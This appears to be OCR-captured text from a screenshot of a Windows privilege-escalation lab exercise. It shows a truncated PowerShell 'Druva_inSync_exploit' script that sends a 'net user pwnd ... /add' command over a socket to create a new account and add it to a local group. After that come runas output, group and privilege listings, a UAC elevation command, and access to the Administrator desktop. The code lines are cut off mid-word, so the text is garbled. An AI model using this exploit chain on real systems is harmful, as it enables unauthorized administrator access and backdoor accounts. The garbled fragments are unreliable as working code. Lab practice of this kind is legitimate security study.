 Windows PowerShell
PS C:\tools> runas /user:pwnd "C:\Windows\system32\cmd.exe"
Enter the password for pwnd:
Attempting to start C:\Windows\system32\cmd.exe as user "WPRIVESC3\pwnd" ...
PS C:\tools>
Up
Druva_inSync_exploit - Notepad
File Edit Format View Help
$ErrorActionPreference = "Stop"
$cmd = "net user pwnd SimplePass123 /add & net localgro
$s = New-Obje
[System.N
[System.N
[System.N
)
$s.Connect("1
$header = [Sy
$rpcType = [S
$command = [S
$length = [Sy
$s.Send($head
$s.Send($rpcT
$s.Send($leng
$s.Send($comm
C:\Windows\system32\cmd.exe (running as WPRIVESC3\pwnd)
BUILTIN\Administrators Alias S-1-5-32-544 Group used for deny only
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by
default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by
default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandat
default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandat
default, Enabled group
LOCAL Well-known group S-1-2-0 Mandat
default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandat
default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Windows\system32>powershell.exe -Command "Start-Process cmd \"/k cd /d %cd%\" -Verb RunAs"
Administrator: C:\Windows\system32\cmd.exe
C:\Windows\system32>whoami
wprivesc3\pwnd
C:\Windows\system32>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>